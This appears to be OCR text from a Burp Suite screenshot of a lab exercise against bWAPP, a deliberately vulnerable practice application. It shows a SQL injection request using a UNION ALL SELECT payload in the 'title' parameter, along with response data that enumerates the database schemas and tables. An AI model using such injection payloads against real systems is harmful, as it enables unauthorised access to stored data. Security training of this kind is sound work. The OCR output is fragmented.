 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × ...
Go Cancel < | ▾ > | ▾ Target: http://bepp:8088 ?
Request Response
Raw Params Headers Hex
Raw Headers Hex
GET request to /bWAPP/sqli_10-2.php
Type Name Value
URL title a%' UNION ALL SELECT table_schema,table_name, null, null, n...
Cookie PHPSESSID 86c088e92e4f96b921c6204103bd9ed4
Cookie security_level 0
Add
Remove
Up
Down
ll,"main_character":null,"5":null,"imdb":null,"6":nul
l,"tickets_stock":null},{"0":"information_schema","id
":"information_schema","1":"TRIGGERS","title":"TRIGGE
RS","2":null,"release_year":null,"3":null,"genre":nul
l,"4":null,"main_character":null,"5":null,"imdb":null
,"6":null,"tickets_stock":null},{"0":"information_sch
ema","id":"information_schema","1":"USER_PRIVILEGES",
"title":"USER_PRIVILEGES","2":null,"release_year":nul
l,"3":null,"genre":null,"4":null,"main_character":nul
l,"5":null,"imdb":null,"6":null,"tickets_stock":null}
,{"0":"information_schema","id":"information_schema",
"1":"VIEWS","title":"VIEWS","2":null,"release_year":n
ull,"3":null,"genre":null,"4":null,"main_character":n
ull,"5":null,"imdb":null,"6":null,"tickets_stock":nul
l},{"0":"bWAPP","id":"bWAPP","1":"blog","title":"blog
","2":null,"release_year":null,"3":null,"genre":null,
"4":null,"main_character":null,"5":null,"imdb":null,"
6":null,"tickets_stock":null},{"0":"bWAPP","id":"bWAP
P","1":"heroes","title":"heroes","2":null,"release_ye
ar":null,"3":null,"genre":null,"4":null,"main_charact
er":null,"5":null,"imdb":null,"6":null,"tickets_stock
":null},{"0":"bWAPP","id":"bWAPP","1":"movies","title
":"movies","2":null,"release_year":null,"3":null,"gen
re":null,"4":null,"main_character":null,"5":null,"imd
Body encoding:
? < + > Type a search term 0 matches
Done 26,660 bytes | 18 millis